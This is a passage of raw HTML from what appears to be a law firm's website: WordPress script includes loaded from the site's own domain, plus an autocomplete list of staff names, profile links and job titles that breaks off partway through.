{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/app/uploads/*","/app/*","/app/plugins/*","/app/themes/picostrap5-child-base/*","/app/themes/picostrap5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" defer="defer" type="text/javascript" id="wp-i18n-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" defer="defer" type="text/javascript" id="wp-a11y-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/static/scripts/base-theme-vendor.min.e7ed0a05859aa8df4c19960d11c7a0b3.js?ver=1.0.0" defer="defer" type="text/javascript" id="base_theme_vendor-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/base_theme_script.741df41066034171df440a9faf7fbef1.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_base_theme-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/manifest.049d664371e989ffd0b380ce7ed78254.js?ver=1.0.0" id="js_manifest-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor.8b69df06f5d855083e3b1a87aa8e8e68.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_vendor-js"></script>
<script id="js_main-js-extra">
var JS_GLOBALS = {"vendorFiles":{"vendor-vue":"https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor-vue.013f198a27e930b68df2622b188842b9.js","vendor-vuex":"https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor-vuex.b37c0aad95145a5bc43cc230a8d0f81b.js"}};
//# sourceURL=js_main-js-extra
</script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/main.76fc79e18e587eaa08b1daa2b93c3a1a.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_main-js"></script>
		<link rel="stylesheet" type="text/css" href="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/css/jquery.multiselect.css">
		<script type="text/javascript" src="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/js/jquery.multiselect.js"></script>
		<script type="text/javascript">
			;(function($){
				var main_autocomplete_source = [{"id":23143,"label":"Abbey Chiswell","value":"Abbey Chiswell","url":"https:\/\/www.michelmores.com\/people\/abbey-chiswell\/","locations":"","sectors":[],"job_title":null},{"id":174,"label":"Abigail Brown","value":"Abigail Brown","url":"https:\/\/www.michelmores.com\/people\/abigail-brown\/","locations":"","sectors":[],"job_title":"Associate"},{"id":404,"label":"Abigail Leighton-Boyce","value":"Abigail Leighton-Boyce","url":"https:\/\/www.michelmores.com\/people\/abigail-leighton-boyce\/","locations":"","sectors":[],"job_title":"Communications Executive"},{"id":173,"label":"Adam Corbin","value":"Adam Corbin","url":"https:\/\/www.michelmores.com\/people\/adam-corbin-faav\/","locations":"","sectors":[],"job_title":"Partner"},{"id":21272,"label":"Adam Kean","value":"Adam Kean","url":"https:\/\/www.michelmores.com\/people\/adam-kean\/","locations":"","sectors":[],"job_title":null},{"id":510,"label":"Adam Marques-Quint","value":"Adam Marques-Quint","url":"https:\/\/www.michelmores.com\/people\/adam-marques-quint\/","locations":"","sectors":[],"job_title":"Associate"},{"id":102,"label":"Adrian Bennett","value":"Adrian Bennett","url":"https:\/\/www.michelmores.com\/people\/adrian-bennett\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":25469,"label":"Alex Kuklenko","value":"Alex Kuklenko","url":"https:\/\/www.michelmores.com\/people\/alex-kuklenko\/","locations":"","sectors":[],"job_title":null},{"id":23162,"label":"Alex Peltiez","value":"Alex Peltiez","url":"https:\/\/www.michelmores.com\/people\/alex-peltiez\/","locations":"","sectors":[],"job_title":null},{"id":6365,"label":"Alex Ricketts","value":"Alex Ricketts","url":"https:\/\/www.michelmores.com\/people\/alex-ricketts\/","locations":"","sectors":[],"job_title":null},{"id":19679,"label":"Alex Southall","value":"Alex Southall","url":"https:\/\/www.michelmores.com\/people\/alex-southall\/","locations":"","sectors":[],"job_title":null},{"id":20902,"label":"Alexa Payet","value":"Alexa Payet","url":"https:\/\/www.michelmores.com\/people\/alexa-payet\/","locations":"","sectors":[],"job_title":null},{"id":709,"label":"Alexandra Watson","value":"Alexandra Watson","url":"https:\/\/www.michelmores.com\/people\/alexandra-watson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":207,"label":"Alice Daniels","value":"Alice Daniels","url":"https:\/\/www.michelmores.com\/people\/alice-daniels\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29084,"label":"Alice Mackereth","value":"Alice Mackereth","url":"https:\/\/www.michelmores.com\/people\/alice-mackereth\/","locations":"","sectors":[],"job_title":null},{"id":29547,"label":"Alicia Fernandez Fontalba","value":"Alicia Fernandez Fontalba","url":"https:\/\/www.michelmores.com\/people\/alicia-fernandez-fontalba\/","locations":"","sectors":[],"job_title":null},{"id":672,"label":"Amy Carroll","value":"Amy Carroll","url":"https:\/\/www.michelmores.com\/people\/amy-carroll\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":22,"label":"Andrew Baines","value":"Andrew Baines","url":"https:\/\/www.michelmores.com\/people\/andrew-baines\/","locations":"","sectors":[],"job_title":"Partner"},{"id":499,"label":"Andrew Oldland KC","value":"Andrew Oldland KC","url":"https:\/\/www.michelmores.com\/people\/andrew-oldland-kc\/","locations":"","sectors":[],"job_title":"Partner"},{"id":24099,"label":"Andrew Pratten","value":"Andrew Pratten","url":"https:\/\/www.michelmores.com\/people\/andrew-pratten\/","locations":"","sectors":[],"job_title":null},{"id":721,"label":"Andrew White","value":"Andrew White","url":"https:\/\/www.michelmores.com\/people\/andrew-white\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22699,"label":"Angharad Doyle","value":"Angharad Doyle","url":"https:\/\/www.michelmores.com\/people\/angharad-doyle\/","locations":"","sectors":[],"job_title":null},{"id":23125,"label":"Anna Clarke","value":"Anna Clarke","url":"https:\/\/www.michelmores.com\/people\/anna-clarke\/","locations":"","sectors":[],"job_title":null},{"id":30910,"label":"Anna George","value":"Anna George","url":"https:\/\/www.michelmores.com\/people\/anna-george\/","locations":"","sectors":[],"job_title":null},{"id":26966,"label":"Anna Parker","value":"Anna Parker","url":"https:\/\/www.michelmores.com\/people\/anna-parker\/","locations":"","sectors":[],"job_title":null},{"id":757,"label":"Anna Wood","value":"Anna Wood","url":"https:\/\/www.michelmores.com\/people\/anna-wood\/","locations":"","sectors":[],"job_title":"Partner"},{"id":669,"label":"Anne Todd","value":"Anne Todd","url":"https:\/\/www.michelmores.com\/people\/anne-todd\/","locations":"","sectors":[],"job_title":"Partner"},{"id":545,"label":"Anthony Reeves","value":"Anthony Reeves","url":"https:\/\/www.michelmores.com\/people\/anthony-reeves\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22122,"label":"Ashley Pigott","value":"Ashley Pigott","url":"https:\/\/www.michelmores.com\/people\/ashley-pigott\/","locations":"","sectors":[],"job_title":null},{"id":22953,"label":"Ava Gallacher","value":"Ava Gallacher","url":"https:\/\/www.michelmores.com\/people\/ava-gallacher\/","locations":"","sectors":[],"job_title":null},{"id":8047,"label":"Becky Hunt","value":"Becky Hunt","url":"https:\/\/www.michelmores.com\/people\/becky-hunt\/","locations":"","sectors":[],"job_title":null},{"id":18081,"label":"Beki Skidmore","value":"Beki Skidmore","url":"https:\/\/www.michelmores.com\/people\/beki-skidmore\/","locations":"","sectors":[],"job_title":null},{"id":21271,"label":"Ben Adams","value":"Ben Adams","url":"https:\/\/www.michelmores.com\/people\/ben-adams\/","locations":"","sectors":[],"job_title":null},{"id":326,"label":"Ben Hogan","value":"Ben Hogan","url":"https:\/\/www.michelmores.com\/people\/ben-hogan\/","locations":"","sectors":[],"job_title":"Partner"},{"id":604,"label":"Ben Sharples FRICS FAAV FCIArb","value":"Ben Sharples FRICS FAAV FCIArb","url":"https:\/\/www.michelmores.com\/people\/ben-sharples-frics-faav-fciarb\/","locations":"","sectors":[],"job_title":"Partner"},{"id":183,"label":"Benjamin Dalton","value":"Benjamin Dalton","url":"https:\/\/www.michelmores.com\/people\/benjamin-dalton\/","locations":"","sectors":[],"job_title":"Associate"},{"id":567,"label":"Benn Richards","value":"Benn Richards","url":"https:\/\/www.michelmores.com\/people\/benn-richards\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29085,"label":"Brittany Livens","value":"Brittany Livens","url":"https:\/\/www.michelmores.com\/people\/brittany-livens\/","locations":"","sectors":[],"job_title":null},{"id":488,"label":"Callum O'Doherty","value":"Callum O'Doherty","url":"https:\/\/www.michelmores.com\/people\/callum-odoherty\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":19143,"label":"Carey Xu","value":"Carey Xu","url":"https:\/\/www.michelmores.com\/people\/carey-xu\/","locations":"","sectors":[],"job_title":null},{"id":30995,"label":"Carley Luckett","value":"Carley Luckett","url":"https:\/\/www.michelmores.com\/people\/carley-luckett\/","locations":"","sectors":[],"job_title":null},{"id":418,"label":"Carol McCormack","value":"Carol McCormack","url":"https:\/\/www.michelmores.com\/people\/carol-mccormack\/","locations":"","sectors":[],"job_title":"Partner"},{"id":16,"label":"Caroline Baines","value":"Caroline Baines","url":"https:\/\/www.michelmores.com\/people\/caroline-baines\/","locations":"","sectors":[],"job_title":"Consultant"},{"id":67,"label":"Caroline Bamford","value":"Caroline Bamford","url":"https:\/\/www.michelmores.com\/people\/caroline-bamford\/","locations":"","sectors":[],"job_title":"Senior Associate (FCILEx)"},{"id":221,"label":"Catherine Davis","value":"Catherine Davis","url":"https:\/\/www.michelmores.com\/people\/catherine-davis\/","locations":"","sectors":[],"job_title":"Consultant Solicitor"},{"id":18740,"label":"Cathy Bryant","value":"Cathy Bryant","url":"https:\/\/www.michelmores.com\/people\/cathy-bryant\/","locations":"","sectors":[],"job_title":null},{"id":23880,"label":"Chantelle Dunstone","value":"Chantelle Dunstone","url":"https:\/\/www.michelmores.com\/people\/chantelle-dunstone\/","locations":"","sectors":[],"job_title":null},{"id":178,"label":"Charles Courtenay","value":"Charles Courtenay","url":"https:\/\/www.michelmores.com\/people\/charles-courtenay\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22064,"label":"Charles Frost","value":"Charles Frost","url":"https:\/\/www.michelmores.com\/people\/charles-frost\/","locations":"","sectors":[],"job_title":null},{"id":272,"label":"Charlie Gauntlett","value":"Charlie Gauntlett","url":"https:\/\/www.michelmores.com\/people\/charlie-gauntlett\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":504,"label":"Charlie Parker","value":"Charlie Parker","url":"https:\/\/www.michelmores.com\/people\/charlie-parker\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":126,"label":"Charlotte Bolton","value":"Charlotte Bolton","url":"https:\/\/www.michelmores.com\/people\/charlotte-bolton\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":210,"label":"Charlotte Curtis","value":"Charlotte Curtis","url":"https:\/\/www.michelmores.com\/people\/charlotte-curtis\/","locations":"","sectors":[],"job_title":"Partner"},{"id":238,"label":"Charlotte Ellis","value":"Charlotte Ellis","url":"https:\/\/www.michelmores.com\/people\/charlotte-ellis\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":21694,"label":"Charlotte Peacey","value":"Charlotte Peacey","url":"https:\/\/www.michelmores.com\/people\/charlotte-peacey\/","locations":"","sectors":[],"job_title":null},{"id":31297,"label":"Charlotte Pierce","value":"Charlotte Pierce","url":"https:\/\/www.michelmores.com\/people\/charlotte-pierce\/","locations":"","sectors":[],"job_title":null},{"id":23164,"label":"Charlotte Pottow","value":"Charlotte Pottow","url":"https:\/\/www.michelmores.com\/people\/charlotte-pottow\/","locations":"","sectors":[],"job_title":null},{"id":515,"label":"Charlotte Razay","value":"Charlotte Razay","url":"https:\/\/www.michelmores.com\/people\/charlotte-razay\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19764,"label":"Cheryl Brady","value":"Cheryl Brady","url":"https:\/\/www.michelmores.com\/people\/cheryl-brady\/","locations":"","sectors":[],"job_title":null},{"id":29360,"label":"Chloe Baker","value":"Chloe Baker","url":"https:\/\/www.michelmores.com\/people\/chloe-baker\/","locations":"","sectors":[],"job_title":null},{"id":95,"label":"Chloe Chappell","value":"Chloe Chappell","url":"https:\/\/www.michelmores.com\/people\/chloe-chappell\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":362,"label":"Chloe Howard-Smith","value":"Chloe Howard-Smith","url":"https:\/\/www.michelmores.com\/people\/chloe-howard-smith\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19724,"label":"Chloe Orledge","value":"Chloe Orledge","url":"https:\/\/www.michelmores.com\/people\/chloe-orledge\/","locations":"","sectors":[],"job_title":null},{"id":691,"label":"Chloe Vernon-Shore","value":"Chloe Vernon-Shore","url":"https:\/\/www.michelmores.com\/people\/chloe-vernon-shore\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23325,"label":"Chris Cook","value":"Chris Cook","url":"https:\/\/www.michelmores.com\/people\/chris-cook\/","locations":"","sectors":[],"job_title":null},{"id":631,"label":"Chris Smedley","value":"Chris Smedley","url":"https:\/\/www.michelmores.com\/people\/chris-smedley\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":24927,"label":"Christian Goddard","value":"Christian Goddard","url":"https:\/\/www.michelmores.com\/people\/christian-goddard\/","locations":"","sectors":[],"job_title":null},{"id":403,"label":"Christian Massey","value":"Christian Massey","url":"https:\/\/www.michelmores.com\/people\/christian-massey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31236,"label":"Cindy Tassell","value":"Cindy Tassell","url":"https:\/\/www.michelmores.com\/people\/cindy-tassell\/","locations":"","sectors":[],"job_title":null},{"id":29726,"label":"Claudia Manole","value":"Claudia Manole","url":"https:\/\/www.michelmores.com\/people\/claudia-manole\/","locations":"","sectors":[],"job_title":null},{"id":6370,"label":"Connie O'Donnell","value":"Connie O'Donnell","url":"https:\/\/www.michelmores.com\/people\/connie-odonnell\/","locations":"","sectors":[],"job_title":null},{"id":6371,"label":"Coral Phillips MAAT","value":"Coral Phillips MAAT","url":"https:\/\/www.michelmores.com\/people\/coral-phillips\/","locations":"","sectors":[],"job_title":null},{"id":66,"label":"Crispin Carpenter","value":"Crispin Carpenter","url":"https:\/\/www.michelmores.com\/people\/crispin-carpenter\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":600,"label":"Daisy Palmer-Brown","value":"Daisy Palmer-Brown","url":"https:\/\/www.michelmores.com\/people\/daisy-palmer-brown\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":6372,"label":"Dan O'Sullivan","value":"Dan O'Sullivan","url":"https:\/\/www.michelmores.com\/people\/dan-osullivan\/","locations":"","sectors":[],"job_title":null},{"id":718,"label":"Dani West","value":"Dani West","url":"https:\/\/www.michelmores.com\/people\/dani-west\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":215,"label":"Daniel Eames","value":"Daniel Eames","url":"https:\/\/www.michelmores.com\/people\/daniel-eames\/","locations":"","sectors":[],"job_title":"Partner"},{"id":372,"label":"Daniel Lampard","value":"Daniel Lampard","url":"https:\/\/www.michelmores.com\/people\/daniel-lampard\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6373,"label":"Daniel Onafuwa","value":"Daniel Onafuwa","url":"https:\/\/www.michelmores.com\/people\/daniel-onafuwa\/","locations":"","sectors":[],"job_title":null},{"id":19821,"label":"Danielle Collett-Bruce","value":"Danielle Collett-Bruce","url":"https:\/\/www.michelmores.com\/people\/danielle-collett-bruce\/","locations":"","sectors":[],"job_title":null},{"id":524,"label":"Danielle Reeby","value":"Danielle Reeby","url":"https:\/\/www.michelmores.com\/people\/danielle-reeby\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":29086,"label":"Darcy Wilson","value":"Darcy Wilson","url":"https:\/\/www.michelmores.com\/people\/darcy-wilson\/","locations":"","sectors":[],"job_title":null},{"id":118,"label":"David Blakeley","value":"David Blakeley","url":"https:\/\/www.michelmores.com\/people\/david-blakeley\/","locations":"","sectors":[],"job_title":"CILEx Trainee"},{"id":22347,"label":"David Cave","value":"David Cave","url":"https:\/\/www.michelmores.com\/people\/david-cave\/","locations":"","sectors":[],"job_title":null},{"id":660,"label":"David Thompson","value":"David Thompson","url":"https:\/\/www.michelmores.com\/people\/david-thompson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":25035,"label":"Dearbhla Quigley","value":"Dearbhla Quigley","url":"https:\/\/www.michelmores.com\/people\/dearbhla-quigley\/","locations":"","sectors":[],"job_title":null},{"id":30519,"label":"Deborah Cochrane","value":"Deborah Cochrane","url":"https:\/\/www.michelmores.com\/people\/deborah-cochrane\/","locations":"","sectors":[],"job_title":null},{"id":6376,"label":"Dhana Sabanathan","value":"Dhana Sabanathan","url":"https:\/\/www.michelmores.com\/people\/dhana-sabanathan\/","locations":"","sectors":[],"job_title":null},{"id":30178,"label":"Dylan Collins","value":"Dylan Collins","url":"https:\/\/www.michelmores.com\/people\/dylan-collins\/","locations":"","sectors":[],"job_title":null},{"id":29075,"label":"Edward Argles","value":"Edward Argles","url":"https:\/\/www.michelmores.com\/people\/edward-argles\/","locations":"","sectors":[],"job_title":null},{"id":574,"label":"Edward Porter","value":"Edward Porter","url":"https:\/\/www.michelmores.com\/people\/edward-porter\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20137,"label":"Edward Wilson","value":"Edward Wilson","url":"https:\/\/www.michelmores.com\/people\/edward-wilson\/","locations":"","sectors":[],"job_title":null},{"id":566,"label":"Elena Plumer","value":"Elena Plumer","url":"https:\/\/www.michelmores.com\/people\/elena-plumer\/","locations":"","sectors":[],"job_title":"Conveyancing Technician"},{"id":191,"label":"Elinor Crosbie Dawson","value":"Elinor Crosbie Dawson","url":"https:\/\/www.michelmores.com\/people\/elinor-crosbie-dawson\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":228,"label":"Elizabeth Dickinson","value":"Elizabeth Dickinson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-dickinson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":457,"label":"Elizabeth Newson","value":"Elizabeth Newson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29087,"label":"Ella Goldsmith","value":"Ella Goldsmith","url":"https:\/\/www.michelmores.com\/people\/ella-goldsmith\/","locations":"","sectors":[],"job_title":null},{"id":25127,"label":"Ella Turner","value":"Ella Turner","url":"https:\/\/www.michelmores.com\/people\/ella-turner\/","locations":"","sectors":[],"job_title":null},{"id":289,"label":"Ellen Hambly","value":"Ellen Hambly","url":"https:\/\/www.michelmores.com\/people\/ellen-hambly\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":694,"label":"Ellen Vickers-Collier","value":"Ellen Vickers-Collier","url":"https:\/\/www.michelmores.com\/people\/ellen-vickers-collier\/","locations":"","sectors":[],"job_title":"Business Development Executive"},{"id":29088,"label":"Ellen Wright","value":"Ellen Wright","url":"https:\/\/www.michelmores.com\/people\/ellen-wright\/","locations":"","sectors":[],"job_title":null},{"id":754,"label":"Ellie Wonnacott","value":"Ellie Wonnacott","url":"https:\/\/www.michelmores.com\/people\/ellie-wonnacott\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":38,"label":"Ellis Arnold","value":"Ellis Arnold","url":"https:\/\/www.michelmores.com\/people\/ellis-arnold\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":17,"label":"Emily Aggett","value":"Emily Aggett","url":"https:\/\/www.michelmores.com\/people\/emily-aggett\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":29080,"label":"Emily Boyd Nash","value":"Emily Boyd Nash","url":"https:\/\/www.michelmores.com\/people\/emily-boyd-nash\/","locations":"","sectors":[],"job_title":null},{"id":234,"label":"Emily Edwards","value":"Emily Edwards","url":"https:\/\/www.michelmores.com\/people\/emily-edwards\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20142,"label":"Emma Bryson","value":"Emma Bryson","url":"https:\/\/www.michelmores.com\/people\/emma-bryson\/","locations":"","sectors":[],"job_title":null},{"id":20182,"label":"Emma Cheshire","value":"Emma Cheshire","url":"https:\/\/www.michelmores.com\/people\/emma-cheshire\/","locations":"","sectors":[],"job_title":null},{"id":340,"label":"Emma Honey","value":"Emma Honey","url":"https:\/\/www.michelmores.com\/people\/emma-honey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":715,"label":"Emma Weedy","value":"Emma Weedy","url":"https:\/\/www.michelmores.com\/people\/emma-weedy\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":742,"label":"Erica Williams","value":"Erica Williams","url":"https:\/\/www.michelmores.com\/people\/erica-williams\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22355,"label":"Felicity Chapman","value":"Felicity Chapman","url":"https:\/\/www.michelmores.com\/people\/felicity-chapman\/","locations":"","sectors":[],"job_title":null},{"id":21963,"label":"Fergus Charlton","value":"Fergus Charlton","url":"https:\/\/www.michelmores.com\/people\/fergus-charlton\/","locations":"","sectors":[],"job_title":null},{"id":29,"label":"Fiona Allen","value":"Fiona Allen","url":"https:\/\/www.michelmores.com\/people\/fiona-allen\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":507,"label":"Fiona Pearson","value":"Fiona Pearson","url":"https:\/\/www.michelmores.com\/people\/fiona-pearson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31085,"label":"Fortunate Akinwunmi","value":"Fortunate Akinwunmi","url":"https:\/\/www.michelmores.com\/people\/fortunate-akinwunmi\/","locations":"","sectors":[],"job_title":null},{"id":370,"label":"Francesca Hubbard","value":"Francesca Hubbard","url":"https:\/\/www.michelmores.com\/people\/francesca-hubbard\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":90,"label":"Gail Bedford","value":"Gail Bedford","url":"https:\/\/www.michelmores.com\/people\/gail-bedford\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":28721,"label":"Garrick Munday","value":"Garrick Munday","url":"https:\/\/www.michelmores.com\/people\/garrick-munday\/","locations":"","sectors":[],"job_title":null},{"id":6572,"label":"Gemma Gilbert","value":"Gemma Gilbert","url":"https:\/\/www.michelmores.com\/people\/gemma-gilbert\/","locations":"","sectors":[],"job_title":null},{"id":610,"label":"Gemma Shepherd","value":"Gemma Shepherd","url":"https:\/\/www.michelmores.com\/people\/gemma-shepherd\/","locations":"","sectors":[],"job_title":"Associate"},{"id":57,"label":"George Carey","value":"George Carey","url":"https:\/\/www.michelmores.com\/people\/george-carey\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":29091,"label":"Georgia Stephenson","value":"Georgia Stephenson","url":"https:\/\/www.michelmores.com\/people\/georgia-stephenson\/","locations":"","sectors":[],"job_title":null},{"id":29089,"label":"Georgie Bailey","value":"Georgie Bailey","url":"https:\/\/www.michelmores.com\/people\/georgie-bailey\/","locations":"","sectors":[],"job_title":null},{"id":407,"label":"Georgie Lewis","value":"Georgie Lewis","url":"https:\/\/www.michelmores.com\/people\/georgie-lewis\/","locations":"","sectors":[],"job_title":"Recruitment Business Partner"},{"id":23124,"label":"Georgina Evans","value":"Georgina Evans","url":"https:\/\/www.michelmores.com\/people\/georgina-evans\/","locations":"","sectors":[],"job_title":null},{"id":23854,"label":"Georgina Veale","value":"Georgina Veale","url":"https:\/\/www.michelmores.com\/people\/georgina-veale\/","locations":"","sectors":[],"job_title":null},{"id":54,"label":"Grace Awan","value":"Grace Awan","url":"https:\/\/www.michelmores.com\/people\/grace-awan\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":20417,"label":"Grace Bravery","value":"Grace Bravery","url":"https:\/\/www.michelmores.com\/people\/grace-bravery\/","locations":"","sectors":[],"job_title":null},{"id":736,"label":"Grace Williams","value":"Grace Williams","url":"https:\/\/www.michelmores.com\/people\/grace-williams\/","locations":"","sectors":[],"job_title":"Head of BD"},{"id":331,"label":"Graham Johnson","value":"Graham Johnson","url":"https:\/\/www.michelmores.com\/people\/graham-johnson\/","locations":"","sectors":[],"job_title":"Finance Director"},{"id":6398,"label":"Gruff Cartwright","value":"Gruff Cartwright","url":"https:\/\/www.michelmores.com\/people\/gruff-cartwright\/","locations":"","sectors":[],"job_title":null},{"id":597,"label":"Hamish Scott","value":"Hamish Scott","url":"https:\/\/www.michelmores.com\/people\/hamish-scott\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":239,"label":"Hannah Drew","value":"Hannah Drew","url":"https:\/\/www.michelmores.com\/people\/hannah-drew\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20260,"label":"Hannah McElroy","value":"Hannah McElroy","url":"https:\/\/www.michelmores.com\/people\/hannah-mcelroy\/","locations":"","sectors":[],"job_title":null},{"id":24043,"label":"Hannah Meehan","value":"Hannah Meehan","url":"https:\/\/www.michelmores.com\/people\/hannah-meehan\/","locations":"","sectors":[],"job_title":null},{"id":625,"label":"Hannah Slater","value":"Hannah Slater","url":"https:\/\/www.michelmores.com\/people\/hannah-slater\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23280,"label":"Hannah Tucker","value":"Hannah Tucker","url":"https:\/\/www.michelmores.com\/people\/hannah-tucker\/","locations":"","sectors":[],"job_title":null},{"id":22958,"label":"Hannah Venn-Munns","value":"Hannah Venn-Munns","url":"https:\/\/www.michelmores.com\/people\/hannah-venn-munns\/","locations":"","sectors":[],"job_title":null},{"id":20738,"label":"Harriet Goodall","value":"Harriet Goodall","url":"https:\/\/www.michelmores.com\/people\/harriet-goodall\/","locations":"","sectors":[],"job_title":null},{"id":305,"label":"Harriet Grimes","value":"Harriet Grimes","url":"https:\/\/www.michelmores.com\/people\/harriet-grimes\/","locations":"","sectors":[],"job_title":"Associate"},{"id":26682,"label":"Harry Allen","value":"Harry Allen","url":"https:\/\/www.michelmores.com\/people\/harry-allen\/","locations":"","sectors":[],"job_title":null},{"id":21270,"label":"Harry Jones","value":"Harry Jones","url":"https:\/\/www.michelmores.com\/people\/harry-jones\/","locations":"","sectors":[],"job_title":null},{"id":21537,"label":"Harry Spice","value":"Harry Spice","url":"https:\/\/www.michelmores.com\/people\/harry-spice\/","locations":"","sectors":[],"job_title":null},{"id":681,"label":"Harry Trick","value":"Harry Trick","url":"https:\/\/www.michelmores.com\/people\/harry-trick\/","locations":"","sectors":[],"job_title":"Partner"},{"id":23445,"label":"Heidi Brown","value":"Heidi Brown","url":"https:\/\/www.michelmores.com\/people\/heidi-brown\/","locations":"","sectors":[],"job_title":null},{"id":147,"label":"Helen Bray","value":"Helen Bray","url":"https:\/\/www.michelmores.com\/people\/helen-bray\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":378,"label":"Helen Hutton","value":"Helen Hutton","url":"https:\/\/www.michelmores.com\/people\/helen-hutton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19741,"label":"Helen Norman","value":"Helen Norman","url":"https:\/\/www.michelmores.com\/people\/helen-norman\/","locations":"","sectors":[],"job_title":null},{"id":18263,"label":"Henrietta Bullock","value":"Henrietta Bullock","url":"https:\/\/www.michelmores.com\/people\/henrietta-bullock\/","locations":"","sectors":[],"job_title":null},{"id":6403,"label":"Henrietta Knott","value":"Henrietta Knott","url":"https:\/\/www.michelmores.com\/people\/henrietta-knott\/","locations":"","sectors":[],"job_title":null},{"id":23487,"label":"Henry Cross","value":"Henry Cross","url":"https:\/\/www.michelmores.com\/people\/henry-cross\/","locations":"","sectors":[],"job_title":null},{"id":650,"label":"Henry Taylor","value":"Henry Taylor","url":"https:\/\/www.michelmores.com\/people\/henry-taylor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":644,"label":"Hollie Halston","value":"Hollie Halston","url":"https:\/\/www.michelmores.com\/people\/hollie-halston\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":445,"label":"Holly Newberry","value":"Holly Newberry","url":"https:\/\/www.michelmores.com\/people\/holly-newberry\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":8699,"label":"Iain Connor","value":"Iain Connor","url":"https:\/\/www.michelmores.com\/people\/iain-connor\/","locations":"","sectors":[],"job_title":null},{"id":111,"label":"Ian Binnie","value":"Ian Binnie","url":"https:\/\/www.michelmores.com\/people\/ian-binnie\/","locations":"","sectors":[],"job_title":"Partner"},{"id":332,"label":"Ian Holyoak","value":"Ian Holyoak","url":"https:\/\/www.michelmores.com\/people\/ian-holyoak\/","locations":"","sectors":[],"job_title":"Partner"},{"id":18964,"label":"Iwan Williams","value":"Iwan Williams","url":"https:\/\/www.michelmores.com\/people\/iwan-williams\/","locations":"","sectors":[],"job_title":null},{"id":31239,"label":"Jack Bennett","value":"Jack 